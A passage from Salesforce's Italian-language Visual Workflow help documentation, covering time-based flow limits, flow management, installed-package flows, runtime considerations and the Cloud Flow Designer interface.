- **•** Se un campo schermata Testo visualizzato contiene una risorsa formula non valida, il flusso visualizza una stringa vuota in fase di esecuzione.
- **•** Un flusso che contiene una risorsa formula non valida non può essere attivato.

### VEDERE ANCHE:

[Risorsa Formula del flusso](#page-4497-0) [Risorse dei flussi](#page-4491-0)

## <span id="page-4436-0"></span>Limitazioni per i flussi basati sul tempo

Prima di progettare flussi contenenti uno o più elementi Attesa, è bene capirne le limitazioni e le linee guida.

- **•** Dopo che si è disattivato un flusso o una versione di un flusso, le interviste in attesa associate continuano come di consueto. Non è possibile eliminare un flusso o una versione di un flusso a cui sono associate interviste in attesa.
- **•** Un'intervista può eseguire un solo percorso di evento per elemento Attesa. Dopo che uno dei suoi eventi è stato elaborato, gli eventi restanti vengono eliminati dall'area di attesa.
- **•** Un'organizzazione può elaborare fino a 1000 eventi l'ora. Quando viene elaborato un evento, l'intervista associata riprende e tutti gli altri eventi di quell'intervista vengono eliminati dall'area di attesa. Se un'organizzazione supera questo limite, Salesforce elabora gli eventi rimanenti nell'ora successiva.

Ad esempio, se un'organizzazione ha 1.200 eventi la cui esecuzione è pianificata tra le 16:00 e le 17:00, Salesforce elabora 1.000 eventi tra le 16:00 e le 17:00 e gli altri 200 tra le 17:00 e le 18:00.

- **•** Un'organizzazione può avere un massimo di 30.000 interviste in attesa alla volta.
- **•** Se l'utente che ha avviato l'intervista è disattivato quando Salesforce tenta di eseguire il percorso di un evento, la ripresa dell'intervista non riesce.

### Transazioni e interviste in attesa

Una transazione si conclude non appena l'intervista di un flusso inizia ad attendere un evento. Alla ripresa dell'intervista del flusso ha inizio una nuova transazione. Tutte le operazioni che seguono l'elemento Attesa vengono eseguite in una transazione batch che include altre interviste riprese.

Le interviste non vengono riprese in modo indipendente. Vengono raggruppate in un unico batch la cui ripresa inizia entro un'ora dall'entrata della prima intervista nel batch. In quella transazione vengono eseguite anche tutte le azioni attivate in seguito a queste interviste raggruppate. Questo comportamento può provocare il superamento dei limiti del governor Apex se l'intervista ripresa esegue operazioni DML o query SOQL tramite:

- **•** Elementi del flusso quali Creazione record o Ricerca rapida
- **•** Elementi plug-in Apex
- **•** Trigger Apex
- **•** Azioni di flusso di lavoro immediate

Per informazioni sui limiti del governor Apex, vedere [Limiti per Visual Workflow](#page-4423-0) a pagina 4418.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Se un elemento Attesa precede elementi del flusso che eseguono operazioni DML o query SOQL:

- Controllare che i flussi non eseguano altre operazioni DML o query SOQL fra gli elementi Attesa oltre a quelle consentite dai limiti del governor Apex.
- **•** Valutare l'opportunità di utilizzare più elementi Attesa in modo che le operazioni DML e le query SOQL siano eseguite in più transazioni.
- **•** Aggiungere dei percorsi di errore per quegli elementi in modo che il flusso torni all'elemento Attesa se il messaggio di errore contiene:



Se un'intervista non riesce dopo essere stata ripresa:

- **•** Le interviste precedenti nella transazione di quel batch vengono completate correttamente.
- **•** Le operazioni eseguite dall'intervista prima dell'attesa vengono completate correttamente.
- **•** Se l'errore viene gestito da un connettore di errore, le operazioni eseguite dall'intervista fra il momento della ripresa e il momento dell'errore vengono completate correttamente. L'operazione che ha causato l'errore nell'intervista non riesce.
- **•** Se l'errore non viene gestito da un connettore di errore, le operazioni eseguite dall'intervista fra il momento della ripresa e il momento dell'errore vengono ritirate. L'operazione che ha causato l'errore nell'intervista non riesce.
- **•** Il sistema tenta di eseguire le interviste rimanenti di quel batch.

#### Limitazioni per gli allarmi generali

- **•** Gli allarmi non supportano i minuti o i secondi.
- **•** Se un'intervista sta aspettando un evento impostato per un orario passato, Salesforce riprende l'intervista nel giro di un'ora.

Ad esempio, se un flusso è configurato per inviare un'email al titolare di un'opportunità sette giorni prima della data di chiusura, viene avviata un'intervista per un'opportunità con data di chiusura impostata sulla data odierna. Salesforce riprende l'intervista nel giro di un'ora.

#### Limitazioni per gli allarmi ora assoluta

**•** Gli allarmi ora assoluta vengono valutati in base al fuso orario dell'utente che ha creato il flusso.

### Limitazioni per gli allarmi ora relativa

- **•** Gli allarmi ora relativa vengono valutati in base al fuso orario dell'organizzazione.
- **•** In tutte le versioni di un flusso, l'organizzazione può definire fino a 20.000 allarmi ora relativa.
- **•** Gli allarmi non possono fare riferimento ai seguenti elementi:
	- **–** Campi DATA o DATA E ORA contenenti funzioni derivate automaticamente, quali *TODAY* o *NOW*.
	- **–** Campi formula che comprendono campi di unione di oggetti correlati.
- **•** Se si modifica un campo data a cui fa riferimento un allarme ora relativa non eseguito in un'intervista in attesa, Salesforce ricalcola gli eventi associati all'intervista.

Ad esempio, se un flusso è configurato per inviare un'email al titolare di un'opportunità sette giorni prima della data di chiusura dell'opportunità e la data di chiusura è il 20/02/2014, potrebbero verificarsi i seguenti casi.

**–** La data di chiusura non viene aggiornata prima della ripresa dell'intervista. Risultato: Salesforce riprende l'intervista il 13/02/2014 e invia l'email.

- **–** La data di chiusura viene aggiornata al 10/02/2014 prima della ripresa dell'intervista. Risultato: Salesforce riprogramma l'allarme ora relativa e l'intervista riprende il 03/02/2014.
- **–** Da data di chiusura viene aggiornata con una data già trascorsa. Risultato: Salesforce ricalcola l'allarme ora relativa e riprende l'intervista poco dopo il salvataggio del record.
- **•** Se un allarme ora relativa fa riferimento a un campo data nullo quando l'intervista esegue l'elemento Attesa, Salesforce riprende l'intervista nel giro di un'ora.
- **•** Se un allarme ora relativa fa riferimento a un campo data che ha un valore non nullo quando l'intervista del flusso esegue l'elemento Attesa e in seguito il campo viene aggiornato con un valore nullo prima dell'elaborazione dell'allarme, Salesforce riprende l'intervista entro l'ora successiva all'aggiornamento del campo data.
- **•** Se un'intervista in attesa ha un allarme ora relativa e il record o l'oggetto a cui fa riferimento viene eliminato, l'allarme viene rimosso dall'area di attesa. Se non ha altri eventi da attendere, l'intervista viene eliminata.
- **•** Non è possibile archiviare un prodotto o un listino prezzi a cui fa riferimento un allarme ora assoluta o relativa in un'intervista in attesa.
- **•** Limitazioni relative alla conversione di lead
	- **–** Non è possibile convertire un lead a cui sono associati allarmi ora relativa in interviste in attesa.
	- **–** Se sono abilitati la convalida e i trigger dalla conversione dei lead, le operazioni esistenti nei lead dopo un elemento Attesa non vengono eseguite durante la conversione del lead.
	- **–** Se un membro campagna basato su un lead viene convertito prima della conclusione di un'intervista in attesa associata a quel record, Salesforce esegue comunque l'intervista.

### VEDERE ANCHE:

[Considerazioni per la progettazione dei flussi](#page-4431-0) [Limiti e considerazioni su Visual Workflow](#page-4422-0) [Operatori nelle condizioni di flusso](#page-4516-0) [Elemento Attesa del flusso](#page-4488-0)

# Considerazioni sulla gestione dei flussi

Durante la gestione dei flussi, considerare i limiti di amministrazione e attivazione.

### **Attivazione di flussi**

Quando si attiva una nuova versione di un flusso, la versione attivata in precedenza, se esistente, viene automaticamente disattivata. Le interviste di flussi in esecuzione in quel momento proseguono utilizzando la versione con cui erano state avviate.

### **Eliminazione di flussi**

Per eliminare la versione attiva di un flusso occorre prima disattivarla. Se sono presenti interviste in pausa o in attesa, il flusso non può essere eliminato fino a quando le interviste non siano concluse o siano state eliminate. I flussi che non sono mai stati attivati possono essere eliminati immediatamente.

### **Proprietà dei flussi**

Le proprietà delle versioni di un determinato flusso vengono fatte corrispondere

automaticamente alle proprietà della versione attiva per impostazione predefinita. In altre parole, se esistono tre versioni e si attiva la versione 2, Salesforce aggiorna le proprietà della versione 1 e 3 in modo che siano uguali a quelle della versione 2. Se invece si modificano le proprietà di una versione inattiva, tali proprietà non vengono più aggiornate automaticamente per corrispondere alla versione attiva.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Il tipo di flusso è determinato dalla versione attiva (o più recente) del flusso. Ad esempio, se la versione attiva di un flusso contiene una schermata, il suo tipo è Flusso e non può essere implementata mediante un metodo di sistema come Process Builder.

### IN QUESTA SEZIONE:

#### [Considerazioni sui flussi installati](#page-4439-0)

Quando si distribuisce, si aggiorna o si elimina un flusso installato da un pacchetto, tenere presenti le seguenti considerazioni.

#### VEDERE ANCHE:

[Gestione dei flussi](#page-4545-0) [Limiti e considerazioni su Visual Workflow](#page-4422-0)

## <span id="page-4439-0"></span>Considerazioni sui flussi installati

Quando si distribuisce, si aggiorna o si elimina un flusso installato da un pacchetto, tenere presenti le seguenti considerazioni.

- **•** Cloud Flow Designer non è in grado di aprire i flussi installati da pacchetti gestiti.
- **•** Se si installa un pacchetto contenente più versioni del flusso in una nuova organizzazione di destinazione, verrà distribuita solo la versione più recente del flusso.
- **•** Se si installa un flusso da un pacchetto gestito, i messaggi email di errore relativi alle interviste di quel flusso non contengono alcuna informazione sui singoli elementi del flusso. Il messaggio email viene inviato all'utente che ha installato il flusso.
- **•** Se si installa un flusso da un pacchetto non gestito che ha lo stesso nome ma non lo stesso numero di versione di un flusso dell'organizzazione, l'ultimo flusso installato diventa la versione più recente del flusso già esistente. Tuttavia, se il flusso del pacchetto ha lo stesso nome e lo stesso numero di versione di un flusso già presente nell'organizzazione, l'installazione del pacchetto avrà esito negativo. Non è possibile sovrascrivere un flusso.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### **Stato**

Un flusso attivo in un pacchetto sarà attivo una volta installato. La versione attiva precedente del flusso nell'organizzazione di destinazione viene disattivata a favore della versione appena installata. Eventuali flussi in corso basati sulla versione disattivata continueranno a essere eseguiti senza interruzioni, ma rifletteranno la versione precedente del flusso.

### **Distribuzione dei flussi installati**

- **•** Quando si crea un pulsante, un link o una scheda Web personalizzata per un flusso installato da un pacchetto gestito, includere lo spazio dei nomi nell'URL. Il formato dell'URL è /flusso/spazionomi/nomeunivocoflusso.
- **•** Quando si incorpora un flusso installato da un pacchetto gestito in una pagina Visualforce, impostare l'attributo name su questo formato: namespace.flowuniquename.

### **Aggiornamento dei flussi installati**

Aggiornando un pacchetto gestito nell'organizzazione si installa una nuova versione del flusso solo se è stata fornita una nuova versione dallo sviluppatore. Dopo alcuni aggiornamenti, è possibile ritrovarsi con più versioni del flusso.

### **Eliminazione di flussi installati**

- **•** Non è possibile eliminare un flusso da un pacchetto installato. Per eliminare dall'organizzazione un flusso inserito in un pacchetto, disattivarlo prima di disinstallare il pacchetto.
- **•** Non è possibile eliminare componenti del flusso da installazioni di pacchetti gestiti beta nelle organizzazioni di sviluppo.

**•** Se si dispone di più versioni di un flusso installato da più pacchetti non gestiti, non è possibile rimuovere solo una versione disinstallando il relativo pacchetto. Se si disinstalla un pacchetto, gestito o non gestito, che contiene una sola versione del flusso, verrà rimosso l'intero flusso con tutte le sue versioni.

### VEDERE ANCHE:

[I flussi nelle serie di modifiche e nei pacchetti](#page-4554-0) [Considerazioni sulla distribuzione dei flussi con pacchetti](#page-4556-0) [Installazione di un pacchetto](#page-1032-0)

# Considerazioni per l'esecuzione dei flussi

Quando si esegue o si effettua il test di un flusso, è necessario tenere in considerazione alcuni limiti e linee guida.

- **•** Prestare attenzione quando si verificano flussi che contengono elementi Eliminazione. Anche se è inattivo, il flusso attiva l'operazione di eliminazione.
- **•** In fase di esecuzione, i fusi orari per i valori data/ora possono differire da quelli visualizzati in Cloud Flow Designer. Durante l'esecuzione, i valori di data/ora rispecchiano le impostazioni del fuso orario in Salesforce dell'utente in esecuzione.
- **•** Le interviste non eseguono azioni, quali l'invio di email o la creazione, la modifica o l'eliminazione di record, prima della conclusione della transazione associata. Le transazioni vengono completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa. Gli elementi Record e Rapido non sono gli unici che consentono di creare o aggiornare i record. Gli elementi Pubblica su Chatter, Invia per l'approvazione e Azioni svolgono le stesse funzioni.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Non utilizzare i pulsanti Indietro o Avanti del browser per spostarsi all'interno di un flusso. L'uso di questi pulsanti potrebbe generare dati incoerenti tra il flusso e Salesforce.
- **•** Un singolo flusso può avere un massimo di 50 versioni diverse. Quando si esegue un flusso, si visualizza la versione attiva, ma l'amministratore potrebbe averne una versione più recente.
- **•** Per i flussi che interagiscono con il database di Salesforce, verificare che gli utenti abbiano l'autorizzazione a creare, leggere, modificare ed eliminare i record e i campi in questione. In caso contrario, quando cercano di avviare un flusso, gli utenti ricevono un messaggio di errore dovuto a privilegi insufficienti. Ad esempio, se un flusso cerca e aggiorna lo stato del record di un caso, gli utenti del flusso devono disporre delle autorizzazioni "Lettura" e "Modifica" per il campo Stato dell'oggetto Caso.
- **•** Quando si distribuisce un flusso, non utilizzare un parametro URL per trasmettere il valore di un campo valuta da un record Salesforce a una variabile di flusso Valuta. Quando si fa riferimento a un campo valuta mediante un campo di unione (come {!Account.AnnualRevenue}), il valore include il simbolo dell'unità di valuta, ad esempio \$. Le variabili di flusso del tipo Valuta possono accettare solo valori numerici, pertanto in fase di esecuzione si verifica un errore del flusso. Utilizzare invece un parametro URL per trasmettere l'ID del record a una variabile di flusso di tipo Testo. Nel flusso, utilizzare l'ID per cercare il valore di quel record per il campo valuta.
- **•** Se si riprende un flusso dalla voce Interviste del flusso in pausa in Salesforce1, il flusso non convalida i campi di input Valuta o Numero se il valore supera le 18 cifre.

VEDERE ANCHE:

[Test di un flusso](#page-4548-0) [Interviste del flusso](#page-4561-0)

[Limiti e considerazioni su Visual Workflow](#page-4422-0)

# <span id="page-4441-0"></span>Accessibilità del flusso

Visual Workflow è conforme con quanto previsto dalla Section 508 con alcune eccezioni.

- **•** Il titolo della schermata non cambia quando si fa clic sui pulsanti Successiva o Precedente, pertanto ci si potrebbe non accorgere di essere su una nuova pagina.
- **•** I campi dei pulsanti di opzione non sono contrassegnati da etichette. I programmi di screen reader non possono distinguere le domande.
- **•** Le domande senza richieste definite potrebbero non essere lette correttamente.
- **•** Gli errori non vengono rilevati durante la lettura dei campi.

### VEDERE ANCHE:

<span id="page-4441-1"></span>[Limiti e considerazioni su Visual Workflow](#page-4422-0)

# Cloud Flow Designer

Cloud Flow Designer consente di progettare flussi senza scrivere una riga di codice.

Per una raccolta di risorse utili, inclusi video e flussi di esempio, aprire Cloud Flow Designer e fare clic su **Per iniziare**.

### IN QUESTA SEZIONE:

### [Requisiti per Cloud Flow Designer](#page-4442-0)

Per utilizzare Cloud Flow Designer sono necessari un browser aggiornato e Adobe® Flash® Player.

### [Presentazione dell'interfaccia utente di Cloud Flow Designer](#page-4442-1)

Prima di iniziare a utilizzare Cloud Flow Designer per progettare flussi, familiarizzarsi con i componenti principali di questo strumento.

### [Ricerca all'interno di un flusso](#page-4444-0)

Man mano che il flusso cresce di dimensioni e diventa più complesso, anche la ricerca di elementi al suo interno diventa più complessa. Cloud Flow Designer include strumenti che consentono di ricercare rapidamente elementi e risorse del flusso.

### [Ricerca all'interno della tavolozza](#page-4445-1)

Con l'aggiunta progressiva di nuovi flussi, azioni e classi Apex alla propria organizzazione, trovare un elemento specifico nella tavolozza diventa via via più difficile. È possibile tuttavia eseguire ricerche nella tavolozza per individuare rapidamente l'elemento desiderato per il flusso.

VEDERE ANCHE: [Elementi del flusso](#page-4461-0) [Risorse dei flussi](#page-4491-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-4442-0"></span>Requisiti per Cloud Flow Designer

Per utilizzare Cloud Flow Designer sono necessari un browser aggiornato e Adobe® Flash® Player. Requisiti consigliati:

- Windows<sup>®</sup> Internet Explorer® versioni da 8 a 11, Google® Chrome™ o Mozilla® Firefox®. Internet Explorer 6 e 7 non sono supportati.
- **•** Adobe® Flash® Player versione 10.1 e successive. La versione minima richiesta per l'esecuzione di Cloud Flow Designer è 10.0.
- **•** Risoluzione minima del browser di 1024x768.

# <span id="page-4442-1"></span>Presentazione dell'interfaccia utente di Cloud Flow Designer

Prima di iniziare a utilizzare Cloud Flow Designer per progettare flussi, familiarizzarsi con i componenti principali di questo strumento.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



### **Barra dei pulsanti (1)**

Gestire il flusso durante la progettazione.

- **• Esegui** esegue la versione salvata più recente del flusso aperto in quel momento. Se il flusso contiene elementi sottoflusso, ogni sottoflusso esegue la versione attiva del flusso cui fa riferimento. Se non esiste una versione attiva del flusso con riferimenti, l'elemento sottoflusso esegue la versione più recente del flusso a cui fa riferimento.
- **•** L'indicatore di stato a destra mostra se:
	- **–** Il flusso è attivo o no
	- **–** Le ultime modifiche al flusso sono state salvate o no
	- **–** Sono presenti avvertenze o errori nell'ultima versione salvata del flusso

Per vedere l'elenco delle avvertenze o degli errori, fare clic sull'indicatore.

### **Area di disegno (2)**

L'area di disegno è l'area di lavoro dove si progetta il flusso aggiungendovi gli elementi. Via via che si aggiungono elementi all'area di disegno e si collegano insieme, si vede una rappresentazione grafica del flusso che prende forma.

### **Scheda Tavolozza (3)**

Dalla scheda Tavolozza si aggiungono nuovi elementi al flusso, ad esempio Schermate e Creazioni di record.

### **Scheda Risorse (4)**

Dalla scheda Risorse è possibile creare risorse da utilizzare nel flusso, ad esempio una variabile o una formula.

### **Scheda Explorer (5)**

La scheda Explorer è una libreria di tutti gli elementi e le risorse aggiunte al flusso.

VEDERE ANCHE:

[Proprietà dei flussi](#page-4536-0) [Gestione di elementi, risorse e connettori del flusso](#page-4446-0) [Ricerca all'interno della tavolozza](#page-4445-1) [Ricerca all'interno di un flusso](#page-4444-0)

# <span id="page-4444-0"></span>Ricerca all'interno di un flusso

Man mano che il flusso cresce di dimensioni e diventa più complesso, anche la ricerca di elementi al suo interno diventa più complessa. Cloud Flow Designer include strumenti che consentono di ricercare rapidamente elementi e risorse del flusso.

Aprire il flusso in Cloud Flow Designer. Quindi, trovare un elemento o una risorsa nel flusso utilizzando una o più delle seguenti opzioni.

- **•** Nella scheda Explorer, immettere il testo di ricerca. La scheda Explorer visualizza soltanto gli elementi e le risorse le cui proprietà contengono il testo immesso.
- **•** Filtrare il contenuto della scheda Explorer fino a visualizzare un solo tipo di elemento o risorsa facendo clic su $\mathbf Q$ .

Per rimuovere il filtro, fare clic su **Q** e selezionare **CERCA TUTTO**.

- **•** Oscurare tutti gli elementi visibili nell'area di disegno diversi dai risultati selezionando **Evidenzia risultati in area di disegno**.
- **•** Ingrandire o ridurre mediante i controlli situati vicino all'angolo superiore destro dell'area di disegno.
- **•** Per visualizzare la posizione di un elemento di Explorer nell'area di disegno, eseguire una delle seguenti procedure.

Se l'elemento di Explorer è un elemento visibile nell'area di disegno o un campo schermata:

- **1.** Passare il mouse sull'elemento nella scheda Explorer.
- 2. Fare clic su $Q$ .
- Se l'elemento di Explorer è una risorsa che non viene visualizzata nell'area di disegno:
- **1.** Fare clic sull'elemento nella scheda Explorer.
- **2.** Fare clic sulla scheda Utilizzo nel riquadro Descrizione.
- **3.** Passare il mouse su un elemento elencato nella scheda Utilizzo.
- 4. Fare clic su **Q**.

L'area di disegno si sposta per visualizzare l'elemento e lo evidenzia temporaneamente.

### VEDERE ANCHE:

[Presentazione dell'interfaccia utente di Cloud Flow Designer](#page-4442-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** "Gestisci Force.com Flow"

# <span id="page-4445-1"></span>Ricerca all'interno della tavolozza

Con l'aggiunta progressiva di nuovi flussi, azioni e classi Apex alla propria organizzazione, trovare un elemento specifico nella tavolozza diventa via via più difficile. È possibile tuttavia eseguire ricerche nella tavolozza per individuare rapidamente l'elemento desiderato per il flusso.

Dalla scheda Tavolozza, utilizzare le seguenti opzioni per trovare un elemento specifico.

- Accanto a **Q**, immettere il testo per la ricerca. La tavolozza visualizza soltanto gli elementi contenenti il testo immesso.
- **•** Per filtrare i contenuti della scheda Tavolozza visualizzando un solo tipo di elemento, fare clic su **Q** e selezionare l'elemento da visualizzare.
- **Per rimuovere il filtro, fare clic su <b>Q** e selezionare **CERCA TUTTO**.

### VEDERE ANCHE:

[Presentazione dell'interfaccia utente di Cloud Flow Designer](#page-4442-1)

# <span id="page-4445-0"></span>Progettazione di un flusso

# Creazione di un flusso

Dopo aver individuato il processo che si desidera automatizzare, progettare un flusso per il processo in Cloud Flow Designer.

Suggerimento: Prima di iniziare a creare il flusso, pianificarlo. Automatizzare un processo aziendale con Visual Workflow è molto più semplice quando si conoscono tutti i dettagli del processo aziendale.

Consigliamo a chi non ha mai utilizzato Cloud Flow Designer di consultare le esercitazioni sui flussi di esempio in [Cloud Flow Designer Workbook](http://www.salesforce.com/us/developer/docs/workbook_flow/workbook_flow.pdf). Sono un ottimo metodo per imparare a conoscere lo strumento e scoprire come funziona.

- **1.** Aprire Cloud Flow Designer. Da Imposta, immettere *Flussi* nella casella Ricerca veloce, quindi selezionare **Flussi** e fare clic su **Nuovo flusso**.
- **2.** Trascinare gli [elementi](#page-4461-0) appropriati nell'area di disegno.
	- Suggerimento: se non si sa quale elemento utilizzare per un nodo, aggiungere temporaneamente un elemento Fase come segnaposto. L'elemento potrà essere sostituito in seguito.
- **3.** [Collegare](#page-4454-0) insieme gli elementi in modo che risulti chiaro l'ordine degli elementi.
- **4.** Identificare [l'elemento con cui deve iniziare il flusso](#page-4460-0) quando viene eseguito.
- **5.** [Salvare](#page-4460-1) le eventuali modifiche apportate al flusso.
- **6.** [Testare](#page-4548-0) il flusso per verificare che funzioni come previsto.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** "Gestisci Force.com Flow"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** "Gestisci Force.com Flow"

- **7.** [Attivare](#page-4549-0) il flusso perché gli utenti lo possano eseguire.
- **8.** [Distribuire](#page-4551-0) il flusso agli utenti appropriati.

#### VEDERE ANCHE:

[Gestione dei flussi](#page-4545-0) [Considerazioni per la progettazione dei flussi](#page-4431-0) [Accessibilità del flusso](#page-4441-0) [Componenti base dei flussi](#page-4421-0)

# <span id="page-4446-0"></span>Operazioni comuni

### Gestione di elementi, risorse e connettori del flusso

Personalizzare il flusso aggiungendo, modificando o rimuovendo elementi, risorse e connettori.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** "Gestisci Force.com Flow"

VEDERE ANCHE:

[Elementi del flusso](#page-4461-0)

[Risorse dei flussi](#page-4491-0)

[Connettori di flusso](#page-4509-0)

# Convalida degli input degli utenti con formule del flusso

Come accade per le normali regole di convalida, è possibile convalidare i valori inseriti dagli utenti nelle schermate del flusso.

- **•** L'espressione della formula deve restituire un valore booleano (TRUE o FALSE).
- **•** Se l'espressione restituisce TRUE, l'input è valido. Se restituisce FALSE, viene visualizzato un messaggio di errore per l'utente.
- **•** Se l'utente lascia vuoto un campo non obbligatorio, non viene eseguita alcuna convalida del campo.

Quando si configura un campo schermata di input:

- **1.** Nella sezione Convalida input, selezionare Convalida.
- **2.** Definire i valori consentiti per il campo immettendo un'espressione di formula booleana.



- **•** L'espressione della formula deve restituire un valore booleano.
- **•** Se l'espressione di formula restituisce TRUE, l'input è valido.
- **•** Se l'espressione di formula restituisce FALSE, viene visualizzato un messaggio di errore per l'utente.
- **•** Se l'utente lascia il campo vuoto e il campo non è obbligatorio, non viene eseguita alcuna convalida.
- **3.** Personalizzare il messaggio di errore che compare se l'input dell'utente non viene considerato valido.

Fare clic su per passare dall'editor di testo normale all'editor di testo RTF e viceversa. Se si utilizza l'editor di testo RTF, il contenuto viene salvato come HTML.

# Esempio:

**•** Convalida del formato di un indirizzo email:

